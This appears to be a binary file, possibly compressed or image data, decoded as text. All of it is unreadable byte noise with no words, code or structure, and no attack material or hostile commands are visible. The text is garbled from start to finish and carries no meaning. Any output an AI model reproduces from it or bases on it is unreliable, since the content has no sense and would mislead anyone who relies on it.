�)�(��"�
�A�?�.���*�"��"��/�/7�/��*���&�I��ђ�@� �����N ̲��!�#�8%3�"�B.�B.v%���A�r�� &=��"+��,"�.�n ��b!0�$7�!2'2"#�b��r���%��r���n��h�����'�'vx!X!�b!�!�b!��!��:�*�$&o8"�"�Z�.��'�w�v.��8��:�R!��:Kb���������3�#�':"<FQ�q."#��*��8B/vx��S�����;�}�2;�/P�:��$�/:����>�،=����=>�S>�R!w�._"=V���O�������1W����;��e�;�&��/�s'�8�/�=����e=�9�1�
1<�-�$�s!�C!2�s'���(���1۸3;�1<�.��#V�3c3�#��589)�!��U@ȏsq2B34m���0��9�2%Tb9�;��5U�*�A�6BS4IL��11��5���"/��/��/_���/V�.�r'�6sC7c7��FA6�2,��J���h�U�6��6d�#��5���(,+,��*�K��qS��J���V,�G�L�{h{���v�(�Mg�(X햘>�$JS�.�dI����q����w�������È��w��ts��(I����@8)K�����9*M����	�������:,A���l�--ɮ��D�;�C��I�t��E�����(���ڞ���؉�)2��!]	:�B����K�DrǣѸ?�T2��)�绮�a)�յ�w��S^�6�e�X[eW���e#�xɵgb��T���$c��	3�+�\BV<�l�y�`	Tv��X�eR1����$�n�UwԤT�pP��P�����]w5�����i;��CN����w� ���Jn3q��&u�kIwm���>����y���c=���ϔ�	w���:��́��(��(�T� �*堓��J�́�;X�� ��*������XXϖ�+ǂ!�������y�����~�+�,��KȦLE�|<��Z�J�Eh��.����Ж�����K��Zϖ(�IX�K���	�쉅x���m�9���G*�
����X�Ȁ�ɩh�f�Oɤn�M���ʱ<Bņ+�w��J�X�0�O�au�!*@UOרnɊ���Ɏ����*=�e��k�|�2.+RB��9�V0�=i���s�2d�o����[2�e#��3�?t&�Wo2�� z��8T�sG���c�;���<+]��>��7t֔�<���f�n�d���t�;yB�<�Zç���4�O����@��T�Ag�:KBF���U4�D���81�?�=\�1�8ɨ�0����6{d#T f9۠C$?�ǴeG��'={���Z���^*�w��w��^���Y�7"�S[�T|�}6�W�_��`����,ha�k	�T������%'L��e�8�*��Y��5wD+��jĴ�l*���ف�ϨؕLxYF����:R�o��V*5K�d8k5��7�pTO�3�27+�Vn���yA���o���K��u���g"FP�~2����8��Wp�33e�Ichb� ����)K��Ϗ3�Z��"`	o(hO�{ '�8�'ذ9�:��MK��g����Ѣ)\w0�X���};�`�+6��3ixbʏ H���	B�b���h�%��M��88���V���I�9��<�z$�����D+���Y�a���p*��@�[By�I�s�g}c菋���d��Hj�|��͇{�.��gu���ih�y�Ar����4*������k���|�ɳBz�xH�!�:�.��S����w��I(&$zK�
�?��P��X
�vx�`̈�H+�&`Co���%�҉Q��(��H�n���wA�����H��Ɔ�S�L��)Ű뛘U��4�R�a\���P5"m(n�Eo?��Rm�vd������i�����Xؕu�*�]��JƐ��INv�\����U����� �����0ƔP.ʒ�,�*)w�o��H��:{/Gc�pz-U��Do�)
�����̙���i'�hb�%8�T����̺v�t�9+��>�L DP��D��9c�VَL�\' �H��
�5t݃�pω>8�Nw�������_ٿe/�E���λ��Th��� ��j����؈����V<	��sE��*9����͇`�����:/^�t�����:p�܈�h����UJ��#���
������P
�y�� ��o�g�C���ѯ��̀��4i�J���0	�)�[����u!��	,���d�J�F�`E�b5�W���*;K��O��jM^'��9�J�T�_��c�~H��9�����S�Rlu���C�����.��$��h��	w�p�K�o����>����J��6K�I���`��Ka$`������ش�{ſɈ�w�A��ʞ,�ե�l'�h���Y/�+����r�E*i淋8���
�� ��a�xH����=��L���`#]���%B�rB��u}��S]�T�/PI�Ċ*0^=/�n���M�Y���X_"J����H�|���@ʞƆ=�4��j�����`RR��]
PX���H�>p����ϞxB�1�=��H�W�9L�vR�L��i�w��.D	��ii{-,�%���snDB�#*�����U�:��T:�=R����TIY�tn�9>=�>.>��6t���W9����J~��x����]A��<g�}d챤�)��ۜ3L�%O�ǿd"����e�71S�{�(�+�l�Yj�:�^>ױX��H�5WZ���B�J��y����bNg�Ň�/U[�&���/x������cU%�dN#�g52�f�"G05�7�HL�^n�#��3��g���6��e�ŵ5�cD�+Qn�L�j��wx��uc���8�
��ݟ��^�w�</ol�R��q�$?�Ārߩʌ�J��p��亗�Y�V���(�]��H��{�/��EJ�QO������jH�Qi�� ���	/
�E��k_������(�p�� ;�u+����}?�U:����[��8� �A�����
p�����q��i�Eڟs+wH��	���� ��O�"Z�	���
m�ʏ�
�pt{֠�oO�<:��@�;9��O���������� �����p�����z��N�� ��@�x���	����H�
@ u� P:r~������q����w�������ƈ��w�w���8(I����@��Kߌ�p8*M���T@9+O����:�ʆw���!�����BQYBȟ��b�)���ߤ�b��`9������<����+��K� ���X�I��K��
8v���(,N��7�ݴ�I?'�7�u���mS7�<�`]H�����Dg+�s~�
	Q�	�ti��K6J��EҺ��z��dZ�
Y�$�m+�ҷ�yG
7�6�����}bl����q��]-U���D%����wa�U��^��z��qan�G��a��Aaw�0�Q�?��X�-a�(	�M���!H������	�I	$� ��U�Q������^�lI��v�C���~����OԾR�K�{T��-��͡=\�@�>T����s�y�S�lI�pU���.�����h��������N ���\n���x����N���(Z�tE.����,�ۚb��"����.G�𱠏�j��9�B��ʖpi��Q�R�v�����bb�V%w��+6�P �j�&A������yǿK�9���s]�-QM��1�%�U	�M*{���b�'f�_E�U�f�� ��:m��d웪�1M��f0��cJ�|�����o�UΞ!2e��w>�8mt�J���$Lm�+"v�OiKp��fM�H���H ���Өc	�a���4�����a�sױT�E�D�>5��X��K|��t�M���.�5H�����D��o���<4)���FL��U|X��BW�����ɑ��X��w��ta��E�	������C.z��zĹ!����T ��TlxG��I���%��c��IR���ZBݒ�����M���ߴiS�l��o�2`wX����d��wi+�)^Q�7���2'�qX�Xu�C��Hq��6`�t[���HI���p�Ϳ�� �M��U�Oؚ��bIc����l��G��[Ty�Z��l�8����3 h�Sj��<�3`��v��x��� �ɻ ��<3��{ io����ָ��C�wdz��Ж���:J�k����I�����x���Z-�-4ᨱ�hrz��A��	L���$�N���H�*_�������莻�g	Ȩ$X� f��9�������I����h��pώ����,�(� xʪ2ņl)�ׯ�Nx������N��+k,��*�w�����2z Tl���LJ멂��A�Vz�Z�W����}z�)����ꆬ�KS�1��LJ���F�(��@��ZwN�tzw�/�w �":�t��f�D�^{})�s����D�e�_�F:�����3���
P�(��O�بÂ��̡�fݦ�Y.�]`ȏD�vY���q�[*�/�Z�x��Ԏ�F����jܨʋ!�_�?
[��M���^:|������"��,�g��~��Z=�o8a��Yb�	a�R�IR:�a8���g�\3I����bñ�D"<L��I�BER�)��*���0�.Ȥ��CҲ�~�5_[`�4�w��"�I��wy�r~�5!��SC�6k0~�e�����$��X�y��F!���~�O�a>�W���S�0�[ !ť�p`Rm����`�Jߘ?�0��^(փ�U��1U�.�6��������'����q��3�]o����o�~�%����VU����굈<�Y�b�ϱ�k�3T��ѧt�SpHe&��^�>xO59�x��S�L��`�kL0A�t\�w� �����c(�Ћ�ݞH�F��������l��w�����gØ���$����5tm���+����w���8	��y�Ɉ���׊���Kbe�`4��?�x��'�i�İ�lL	鐌��� �����r���!�n�c	Fll�ֿ����,2u*&�S��P�����6x��O]�ጚ��������ػ'���ʃH������Rt2�Q2�@&�����R��J����s�X�%��� ���-���ƣl�H�y�넗�D����E�Ps�� ?�<hew˃�w�q���{�i�'KC��0:0����%d���K��
H��	��W��
��z�䩑pϺ�E�ʇ�i��_�u��U��@M�U������?����Kɩ�@�>�!ϵ��w��J�逨n�m�o1
1{�:ɾ��=��hw������,��	��zE{��w��9��(�x5�i�a^ �V�QH��H� �hɀʑ(�qB�V���U�}��Ҩ'X��W]��CUp0m5��I��hIy}�z�H�S6��w��H�i�7p�q�Ti2aI�76��o(�$���@�9���x�e��`��hߘ�����o����>�Y݆�~��)�R��8m����i���?���x�����<>��P�.����UN����Y�ߚ ���Ĥ̤a���.��=�x��؁(����I�Ȉ���I��,����ɸ��̈���ޘ>�	�l�1I���p�]�x�������Ϙ�H��Xi�����`�]����Ln�I���Y�̃.(�.�  ���(��wH���{ȃ��1�<H� 8.�&���(��o�� ����������X����H��m�
�ƾ0�(�2040.؂w�PL`�(�/�)`�_� ���X�H�����;�2�}��+[���j  K�L��g�H�X�8��8�<.�3.
�I��8�&�Ϻ�@���Ƀ2p�uH��ȍux�2P����芇��ኤ��h��( �z�����������_�Y����&��Y�ƌ	�2 ��q����wX����8�X�ȑʁ�(.�꓀��.�.��h�ݮ��
�T\���q��K��!�Q�3@��Q��a��!�a�f�����Ei�2-ӯ���/,�-��1o+�Q��h��(���5p�(��!��X��XJ(�y���Y��Ѧo��!�����QM��� �Q�2������3`ױ!�<����ժ�����q�LK��,�LJ�
��p��	2 ��A����X��4P����hA��w��2�(��M����FϴoX�f<�<$�����Q0A4���ia�!1��h�]͘a�״�)׆�@�K,�����1p��2 �H>�@\٠b��)Fa��9�"����5����Q2QŔǒi�)���/����"��<!�*8�� �y�o��qp��ҡ�� �� �� �2,�!����"pTA���-��	�.ĭ�|���2��BG�2�+�b���w2�����������r+��.}��=�a�����,.�a������"�Ȍ����!���UH�|��z��p�ׂ� �*B�w8,��A��Q����"����(Kʏ��4"#\���H�ƴ��K���b)�H��H��x��H���!��ق��SB�QB%�2�U�h2Ɗ���8��>QR!�}�y�b��#m��S�c:�3��
,���#�m'�a<8n��*H�*x�-�HP:*X:�ȃ�xھc:�n�m������ě�:�����q����w�������ň��w��t��8(I�ը�@8)K����9*�
ߦ�T@9+O�����:,A��ҡ��-���B�X�	��b�n^F��qt��X+�r�r[���Z�xǇKӄv<\"���w�����
��"��??UvMe�T��]�|џ���yv��P'T�be.%���Bͦ�i�o��9�5�亐:Ok����EE�J]�15f�O`+�`�U)�$w}q:/�Lȡ���L��o@IrH����X}�`X�w�0��w.�Ч�s�����#���oY+����s�dY�K��|9���A���`�<V��q_(�c��i����K��~�˂��9�l�͑,�ɛ��藀��W�&���t���jH�X�4O�������QɖlW��X�X����@��*��ҙ@49���7��k��(�^���I�p��.���R�k�m�i����G뚬S������H�Q��J��Va/V��.v� �mp�Q�n������a�,wN�d�!%?&#&[�`��ё�L���>rS�8־�-��c<����=>&�n�T�|��.��"@� X�'J��%��c�2j�`>�5�X�z�������x�5��q���6o�5���^��zM�7�%B.8���9�2��dxK4�~F����_'��٤N��쿂Jr���lT�d>��4zTE��7A���߿{��Ȇ^�C��j�t9
gKE��{d�G�'N�o�Y�+�~�mT]|T��h�[�is���w�l&v{�I��i��~j�{T�R�Cc���:�����[<U3NqT4���'U��	��V���j{d�k�fD}��d�&���Xy�	��=x���t�xj?;^���_B���g5K&0PQ�65�������ȏ�	XIqF��S�^�;&�C);T}}p��voTw�~��Z�� ���M�W�FI��)ƴFP�x>�m]��v�hc$�9����D�x����H���@�a�`��ȣUȀ/;�f�os�n�@�b���|�Jnw,�J�-����ꚏ�ʐ'��RU����ÇX� 4�f�#Wg�?1���ߺ��wʾXψG�[��v���)�q�"���2	����?F�ڈ�QK�HH��&��������̸�_#k�$ �I�m���V�شO)�����̉���PL�vx��9w ��IÐ�h��^�M��f�{��w	4zm:���H�F���	 ����v	�9���m�vȈ��9amU2�D
@/N4��0j�/`�����
�w����Ù�8���
k�@��h�xz�K �`�@��5�ң@�4-���������4�(�� ��:��j�ApK�D��K���_��������C��)�w�H�����郴p�ï	�� �g~c�͍K��|h(�	��݁
\��Ɉ耛�] z���L���[�lZ��y"�m�!�-
o3/̌xĬ�"w� �~�0�!wˀ>x�@V��X#�!j	��f�D��(���$D����Q�Rw"x�w0��w�F�x;�5��iHZ
0�����Me�"��2xΘi��i�0���j��Pe�w�C�I�����G��!�	;�f��J�&��W���o���Ea��B͵�3X|ȉJs�����9l/�j�d	;g������iK8LU�3��8��$+����/�gH�z��A��:�����D�LJ�8�練���	�5��*�t�Z�YZ�:H��K���|H����b���Yev+�g8I�Ubފ��w�o��FL[��K8���P��I�t�<p����T]I�]�*I��о5�ƣ��hn�䨃�J��<��fLb���6H�64��N��.�h¦h�8�X�dY�`����*��芛F�����D�1d���Bj�a��;����mwl@�Ó �n	���Ȋ��S �kL��tc��E����TS��A�	k� ו�E�����qU�b`BL�F$lV�����UX>�7-����7��W���JԎ\�zpF��>���w��O���hzO_v��4���&�{�ܒ�OL��M/T@EP�a%lܤ�^X�ũ�ʴ/����=8�20�~�e,�,���=��^�4ǈ���)��z���&��OQ�B�B2͎řoP5�����1gO������oU���,���!!���9S���5����Wv�%	��y�p�d��)�Vd�iNn���qc���c'��=�8���G'P��%OrR��3C+��������u�~�@�Rdd,v�r���ȏ`���@o��vRg�M�*�����^_7�"?�%��V���y�N�hY썙���q����w�������鈈�w�u�dX��I�v��TI8)������`(�
����{@���j�����	�i`�l6�����;.E�ظ �Fș�dx;�����,kM���@��O�/sj��l�/���`J�*���Ē(n��ER�ik6�a�؉�l�!��2�mh8�M�X���-����2С�(ȉ��xJgn.���U�c[Yٱ��u��jB8�������>���E�u!V�x�	.݇��[=�:���u;e�P�9�Vq�C��uw	QyY6����=^o�eV��m �;�EUX)����������ڱ-
�(U=��xQ�\�����Q�^�ړ�-Q�+�-]��^��"�pJ� ^����ɒr\����^��y��)�/5p��d��X�V,��mnGӊ��)�I�6hY�.�}Vר��+�[��a�i��m�����g!���l*�B�]Θ"a�ǀ��i�>ݰ��z���//��Ҭ���._e�i+ҏ����?�J-1R�&�wQ�
��]-�(������X�~[)���-�,ۀ�A�&�
����Y=�Ճ����̷JV�N�f��AV�O��&xN�g4|rķp�	g6tf�Ȏ��E���ȺA�xJ��|˛�ϤyL�LxML�K��تX����O4�hCK��/:�s�؁��g��TS��l�
A��9�ȣ�9@��,Ȅŀ����e<���H6���6��ȷ����p����AT��XŜX���A�����Tl"E6�M����w�{5��Z�W��{O�O��\�&9R؋5��ﷅ|�1�9g��EK˂�g���{��o�Xj?&�Y �Y����Tx�Uǁ�VG���'i2g7�M�<M�ٚ�{#�Fr[�H6� �}i���CR�5�F�{�X]Sl�X���Z��V�4���au�x�Q�w�7Q{�j��?����c�l~2(q��x�ѷ��%iC�vh�Q�?W�L
� en�/ɧ�g��X�AI��S�^��0tq��wz���8��忑)�w�N�.E �C6x-2d%��j�e]������Ԁ_/J=9g����o�?m���k��q=K�(���Ј�PL�Y���M�6��x�w#�H������k�aD�1��CkQ�O������x��q����ФD����(�RX�nʙ�	��kcty6�I@�ˑ�'�
	瀌3t!�t����9�Zl�X.�/�E��i�PDn� IE��{h|n�Ʌ�{`�/�_AF�"ȍeo� qF�Hۍ���}!wG�n�舅 ȏ���;�������d� ̯���R�)��PʿRX�|+���H@�E��{���N��BZ�K���ϻX���-�5���B[r\/�0��	�F�ʻ�h���ܟ�}!��b���	��h"���+B]&�ݓ����O�^:�o$�!	E�P[!�E�o��'½ ��a��b�2r]���$�%���>8����#;�+m4`�C!
+���!��NQ�^�����RZ�<��"���]jD�%��ӊ�wL~���H�vY�F{S<������i0@���CTn��1�ै^��<>5��CUf�_3���$�~�%x<`�	��耀 '��Hr^�3�Xf�~Wu�_8\5b±胀��<�'
�Dhp�k�yEʾ����ԉ��e���2�sl���0	���o���)j���~Ug��4ڟ���而������Ȇ:/�l�����Ӹ�#��!)SB�|ߐ�������{�J�n��i���%�U�T�w��xȨ���hF�F;gT����~���8���(2�/��X��HC��,)���	Z>|�.��#P�� ��� �(��(�hXm��IC8~z���c���^� ��F	��I����*�rX�)H8���)��بI�*��˓�6|��H���\��!�>E��T��󰋠ԕ����3S�g�XhV��M������S������j�(�E��Hx�Tsi�@K�z�������>�0E�hH������
1pw�J�z���hmҀʉ<��h����	�dX[H���̤�x����Y��!Ƈ&�x胴�	��� ��w�L�����	So �㉬�Ȕ��ʖ�C��oȔ�O��v���H��`�r פ)�À��vV{�`�K-!˷bZi��/8KW��g$�j7@�<?%�9��%}���؀�T�=	��	��H*��8	��f�d閪0˳�H�
���6�H8Z*<)���	��+ש��0	�.7aS)�]�2\-���ĉ��w�#���k�HL����(���n���0i����X�g�Vs7e�����ټ-ۤ����e������	�����/�V��]]��m��荞���X���ݔ����8
���X�ۘ������k�v����kH�X�ظ܇��m��N�@^��������Y�4o����������j���H�,����?����@�������h��8�y��H�N�� �X�3���M�p<�O��D��ɨIO Hw��x	O�������ݩ`����h�����X���h�K(�耥Ћ�h�
��`�b�����8��h��m�p숟����ǒ]�?x��H�vo�P����]
������H��h��І�8��h�֘��h瑈����踄�X���w�eh�q�e���������6���m�b���A�H����4?����������(�ΏP������xۘ�(X��h��X��������)Ћ�؂��Xbh�i�Nx��wȊؾۀ�؟��H�b��a�������VO��N�	��;xz/������h�Y����/��%���fh�|�����`xlx�j��tpm��rL��!ڀ����	T�������.��P�����{ �������/��a�/���H�, ������h�`X�����-ۋ�؅M�k�Io�T0��o��ȏ*`�T�I���X�����ȋ��X��hYo�4A�y�4H4�z������w��`� �HX����!�h��5ȏ�(���!����������/���HN�����x(b����$� %M��`!>AvOT���!(�5(�򸈑���q�ۨ����8����ֈX�+�������A)k�f8������wp@����A)�0�e�y�m��U(��8��a�-���8��菼��h���+��x*��B`ư)�x���0��>ـO�t ٺq����"�����mw�	�����T����o���Za%�o��(�f���h�fX�!b"�U8��Q,t��)�mHoD@Wq��mh�@�Z�(����qb��(�o��U�E���"x�S��X"�m?Ң�s� =r�M�0q�{�-V��qq��8
�H�+���( ��x��2��+D⋄��!��:H�*%_��H�6��;��6�B)���@ �P�h#7҆!�������X��������a���]waDb����?���X�m�Z�#�#������}����ǒ=9��2$��X"#�!UH
�����q���(�>�H������X�H�������=�/��-&�O7@ d�="%��H��� :������+7.�a���8/8�㈎C���/�;h������/��2-��A
p>!�pܲ:x�!-H�}B
�Ȋy1���.G.��(��8X�����8�Ę�I�$5�������??�w���#4-�d24�-"�> a����J1
踍J��Bq��bZ������x�@�<��g��ݍ�����`ٓ �M����$��!��T8-��զ����!���"���!.���1�+�8�p�9���H�����mB�>�70�k�؀�6C03��T���@��M���9x��⋩�8��И�(������؊�H�r��h�L����ݟ�L�� ���}9��:�=����U������w�őޅ��%�Y?7+X��9舄x����������d�����6b��t�"�6���hd��I��`���1�C!��4���{L�Y�R~�!��)�s,������ ulØ: ��cB�U���M���`̅�X��ar31���8��ȅ���9x:��������m�6�B��5�ؔD��,�a0*oh�d�T��j�Ʀ���ND>���Ә���{�������ϓLt�9w���t/5��__��w?��/����hA$����}��ͅ�X��2%8N����������~\���hK!H	(�&�ۏ�Ƅ� �������R�4=�8-)��X��6x�X숾�A�����t�ع�ئ؅C-�!���d����&~���t��� ���Q�5[D=�荳�C�-�ȁ{l��x��с���}����є~��#��x��(��AQ)�C��`"��% -x��TL�Tx�W�M%�O%�9�����"u�ʥ]Y�]h�?��S��w���mD�r2�8�x���T����y������E4��Ţ����5؅]�����؞\mZn��B,�x�{ڞ�ʛG��{ގ�����]�o8Բ�x�b�WzUP�����b�������_�Pj�x�mR���Y�^,���u�k,@o���mD��j-A�;�ٕ�Il�ƭ���S�њ���]�^,k���m�\�Ǜ�V����ؿzh�I��Y�Wjnuy�Z�Gi<��Vޱ�l��ok�_�Y����Ɯ����9�>w���Ɂ�Y�f���a�=@n��ů�F�C��`6YV�&�I�v��]`ݦG/�a�-��f`{|������v��jƛ8y��)�.�a�dLm�5b�\��cF�0&�2�4Fn�
�^:��dNVeVFmS����kvd�ą�c�y�dv�^v����+���ye~�g8�cg�T�b�5�S�����px��bs����e(敏�I��	x�yVb�}xxV��vfX����k��z����mƆ��Y�VJ���
y��{W&��K�_*��ٜ�����{�WegnG	n=�`�Ie�W|�}��|)��T��{�}��Tԗ}P�}vȁ��̮}�G_3�٭MmB,��R��~�~��'y����q����w�������ʈ��w�w���8�I�w ���8)K�O���Y�L���ܹ+���ˮ4�:���۞l�R���������RܱY�����q�����4zg�[��	��"��]���\м�L/�<ݕ`J/ȃ��A�XR��U��	�C�9���YS���u� e�σ��J�s����"��/	���t� k�r�v~����	���f�i��^'%�����	��pu��k���L�{C���Hd7�����xgT1���w��>a��	HȐ��I�;�T8iWboʇ?�_�՝��}[�Q�8	�1��lHL�o4���,.���x�@����a~G�.%�����N���x��͂�I��lXӜ�L	�UT�M�������L��F�X���8��*����@Ήv�Q�쩸K��U�����؀l�������m�Ҥ(�iD�ȡ��yG�ׄ���U�M�]H���;u{�ɾ������;M���Yȋ )v뮜ؤ
���w^�������U�C��y͉��(͘�t�ȉ�n�/R�"��D���^��m�]�H�M��t{C!����<1�$��iI��<+O���W��H�������(�
Ü����i��w�aȨ1H��8M�7����tj�+���K��x`�8� ���ɸH��,������dj������H�����ȟ�L�Z��I&��t�܎�]\�?zǳÐ���S�سw�s���e$��
��8���ʘ�����xHw�M��Xϗ��Z���x	<��
���79��U�,Ř�t[�Q��������A����I��H����h	�{���h�3t�j��t�� �g�vٕ=K���C����IY��'�  䇌��	�9��7�J���tK���ye-�8��Lt��yt�|�����	�$�����Į,�e	�1�v��e)�φ)������(��"˃s�(�ː����K�������wV��7�0k�����*��o�䦤:��w���,��*v /���嘘H���̜��	���(8�����K����ȏ�t��w���tL����
0�th�0o�G����4n��j�Tپ��
�as��vi��΃;K���
�T˚���dY�	HK�~� �m�«<�����SЌ������B�`���ˀ
�+�R�%���w����β����XW��"�����͌X��0��@�����t딆�������%�HA��P Mx�I�W1�z��0�@�E�w���ȝw��y.ظ�I��pL�(Q�UI�x�*��hN���H`ƈ�L��d�3w��L����)�I�v����h��,�ПX�X����nv�	���/[T�Jh7��
��}>޾�8�闍�K�]����W܏�V`șX����!��hG�4��	�H��[�Tȑ��@�����J�~(ڡ����@�������y���j /���%�M�JB�j��*����EY���M�4�������v��N����

mw�M�a��LpPn���yi���"�T -L��ny��^��=����X�D}�� M�d�ݫ䝕g\W���h^�b�&�x��)PXL��*�������si ��\T�4h�cz/��J�f '�	����h��pL�!Ĳ�K�!�Ǖ����µ	�����L�2�	����ҡ�Ȋ��{�ᅤߤL
����NĤ��(����Pӑ"@��cF��j_	p��y��/���ֹ�	#�j]��h(�U�����E�w�#ȉ��0� 
��J��(�<X��f$��j*!��������0��v˝����n9�H`i0f� �n�(Q�������Ш�������8���:�Ϩk����7RK,:���Y s�Z�%�#A]Vމ"%u*��Kz����
j��8�a	�.ꈋ��j<�<|��̯��u�w�.\�,�~�����
��
�Ը�	�%n��ɓ0�T��Dꞔ�۽����i}Uq��N��ϼ̘"�W���wUuL�8
��\�v��o��%���&q� 2���+��o�H��Ɇ�	�����$�[	ΰ!�YLm�$εmʺA���x����	���9O���8I��)�,���d�Y�Z�$�Q�]��,Y�:6�I��b|�I��ȉ��>���nx|�_��*�Pʉ�݆р̞:�ȱ�H�?5N�c�ՒjK~�]�X�
�D��H�h�O8x�zG�0<��@��؈��Β���v�Ӊ���߾�T�f|�B3}�s�TCmh�w���	�˩c\N��I[��p�uLl˨r�o��ʢ\;�ހ����O8�\�}����|�<�U�����ɅO�%��]ݘx؊�I��h�"ʊظ�;��߈���������������i���{�A��H�U���i����ǈ�)=�7�����،w��y��h�)����h��X�� Ȕ���l�������}įΘ���m�����������w�����`�h�&�؅�Ȣ��m�����{
ʬ�w9�nO�f��fȆw���<}��X�m̒m�����O�)��NO��n�b���ޜ���m����+ �
���
������������g��8z�)�\��P�������ڀ����qL�@艔������ɟ���a��I�G.�P���+8����ߺ��)��n��i
�)�A���h���UH�m�Ę�`��-	���׀�%���y��9��Ȉ�(��9�� 󷙀2��;���)�ِ��J٤1�I�qO��Ɉ�i��w�����q��хZH�	���)�m��i��l¼�P�m�y���� ��m�^:��I`�ʘ#���m��iϏ��D`ʙ, ��:�������	�� ����)`�М�������̅���Y�񹘄���>yȜ�� ���� �w����霦it�(q�,������������?��5��ٓ*@���;ə!��y�I�!��!B����i[��I^�<�!lA�U�b��Y0�v8�	��~љ4�rQ�}1vq��(��(y�(�	�(��u1�E0(��q����w�������興�w�w��Z,�I�w��y+)�	w�L�J��ɬ�lB������:�:�R��9m������L���,,�����~���)������IJ�9|c��C��/�e/���6�������s-\A~n���`��G��V�"ȫƋ���Q�zH������j\�ڿ�2�*�A�S�v�+o�(�bTM��g7-*��BR�
�A��̨�R��.���Q����Tn>������	 �u_<��+���my�P����wo���	!�&D�Fv�N�,�w�nt+�ctsԷ�m�(|G��-������]ݴ|
M�_��tH��z��ȷ���շd_�w|�^��]�����X�H��H�A�����e�i�*�_��ŭ����-n��í�
[�L�Ŋ���9��߳b�\�"�/���ɬ������B���t[(�LDŅ�靇��~���_��q�U���4�Ԃ��Y��]�P�[��v���:�����"�r�b����Jw~G��Q!���.���,�H��`Pm���\������i��@����u@��E�#Ȯ~��" ( Y/W9u1=i�{!a\�u{݋R�~GܚFҖ��~{܅Xb/ Ņҕ��l.��~�����,\��I3j������z�æˆ��,�-���������ln$� ��e���RY��Ž? ̟�|Y�?K�ķJ|[ط�Ȣ�5H��:����E}_��<ˏ��~Q���R�����烌�Q�5|����}V�WwuJ��Y�[�hU|� I�P��辍��Q��	k��I����Y��E0��%
�v}j�&ng�l�����<��1ߦ"[�u���E}��{t��@e�n3��5S:��qf��}
�����f=i��W}^Ww�3~dW�XP8[sP3o��a��E^[s�L�[@K�\.7�D���i��_.5}���J�h��2|�F�ҋ�jf�ȍ���ln��3>�g��{��4O� �F�C��[�o>qmf���k&������)cwP
7�6�Hc�bZ�ʇ>�	w8���xRm��͛��x�� �'��Rx~�=-�l�oɽ�9�H�p��E�Lɍ�H@��6k�tPзU��l+�J��6h��V�`�E�Jgki��P��f��R`�04��F�m�h��_�f����`��M��C�yx.
-��q�v^�1:�&��d�i��}]���Ha|=�����S�?a>d�����i�����OpϲGA��Vl�c�8D��t�y���wG�bۻt�J�����P[ϋ��2����w\�eq�t�(�uOa�Ҽ�`L+�u���*X nL*O�����G�k����<���1h��5��'H�H�H��9�̍+Fzd�a�Ο�"ً$���H����0H�39H��rǎ���/����+�	�K�8 ��؊� ��]�ܩ�	�|����U�F�����8bτ�ە�]� �O���xݨ�5��v鍣\}��m��w����h9ղ�H���)�]"+Z���'5����	wX~�o@�B���Ԟ��h���H���iH0
ӽc
U��+�b��s�K�	��HA��:�>�	�w�'ӑ����aN����?Ì�]�������`��q��"�9�	����h�w`����v�������	�	��He��6��i��0��h��������ƀ����H���I>3ծ�k?HuϨ����pP����S��tk��)��rH��ȨL�0K�8�=`V8Fu��>$ŠJ��Aw��W����w	��Јw��0���s��$����H�
>P���L�rx����X������$��`Ϝ����Oq��f�k�'q��ȡ8���>���؈�w�D'�}�V��	�X�P�zȋ��~1tEF����M�	��0A��� ��v;A����附x ��Bn�Ȍ���������ɚ�ɬH���1�� O�d8d��h�whK�  ��O�����W���^�)���w�[�h�����S�x������wO��
��ꃴwPʬv�
����p�
�t��\�﹥a�)��8m��w�X���`���������4�,�u��Ҩ�H
���I�>���T遟�ɵN���҆`]1�n��8� ��D�P)��`Kg�|����0ʨ����w�;`���L��D��40	��X��ըvϩv��+�N`ˤ&�mU$�+/���*C����3Gyf���҇�%&ȨI���h���ɗf־���w��z�X
�����
��x�L˕p>�̂��4�'-�w;�Pz��o�0Q#G��x�{����o��hȿ�X�����O�K(��������+��8��bh�e�`��k�l�����L>ƭM�XM�vLꦸ���d�~���z�����]��i��������h�阉���LM��h���1(�݈�X�R����h�u�ݎ_���a��l��Q��pn�o������`M����;����^��聵��%X����P����x�-���`����P��8����w��� ز�� �&/�?犩�۸�`��p����i�^��ƈ�Ƙ��苼8��莽��؀�؀b���h��p����(�(.������{,ҟ�I����?�薨w聝^�	h�8��Y����$ �#�wx��X?Ѐk���p��������-Ҏh�@�&���( w�Ȋ����H��x������_�������i�済(����>�Ɋ��T~ ��G��L�v`�?�7��"H���ވ��w�������������A����È����H��On�������(.��_ۂ=�������y�8����] :x�#������è�񘁙(��X���ȇc��8�ɯ����x۔h�{M>�	�f���������h�j8�����H�ȋ��7���H�/h���>`T��`�U_��(��H�������Q9���!��7�wX���H/�	��n�x���༸���_��� eX��P��w�ц�(�����/��It�ȯ��QC!A��j�|��=^�����o�A����(��-��H�h�����������} �q�ގ� ��x�����Tx�	8*T8��>������񿙉B��	��m��#Ȋ��"Ȋ��:؆�툇.�`����q�n�y���8�X	���H��r�
����I����ȏw��x.۸�#����;H�`a�с��]�0�B���a���*����^-Zw�����������i�$������������(�UH�,"�m=�(�n���R������Dp�X�|����Q����N����h��x��8��h�������>*)�/.ؖi/Ұ�t,m)�)�� �!��2;������
�ૂ��x�!�/h�����8�������m�t��](��8�������2���t�������m��}ۦ��:�����q�R��x��(�ɘ��8�?��m��C:�X��\��oQأw���k_%U_����+8�U�&������ވ�C�L�(�8�$>��(���/:=������%�K%�-�]�������ؠ=߈���:i<w���Վ��r���������h��՜>�-�!O)}@ǀ�7��q�4}��^زy�������C�c%@H��	�:�9	������t�},���"��^�чl8�Eh?�s��A��m�%�:�4�:�3�.��ۨ뤿���]����-�x�
#0p��wǊi
